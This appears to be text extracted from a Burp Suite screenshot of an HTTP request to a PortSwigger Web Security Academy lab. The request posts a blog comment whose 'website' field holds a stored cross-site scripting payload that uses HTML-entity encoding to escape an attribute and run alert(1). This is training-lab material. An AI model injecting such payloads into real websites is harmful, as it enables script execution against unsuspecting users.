 Request
Pretty Raw Hex \n
1 POST /post/comment HTTP/2
2 Host: 0a0c004c0458578a835dcd5900f50005.web-security-academy.net
3 Cookie: session=T8d55VNntHvF5m3Fr1FIxpnPYsY3Q0xh
4 Content-Length: 141
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a0c004c0458578a835dcd5900f50005.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
pplication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a0c004c0458578a835dcd5900f50005.web-security-academy.net/post?postId=2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=M3MtZTj0UX2sP5GVLPirMIQQeFSImywn&postId=2&comment=pewpew&name=pewpew&email=test%40test.com
website=http://foo?%26apos;-alert(1)-%26apos;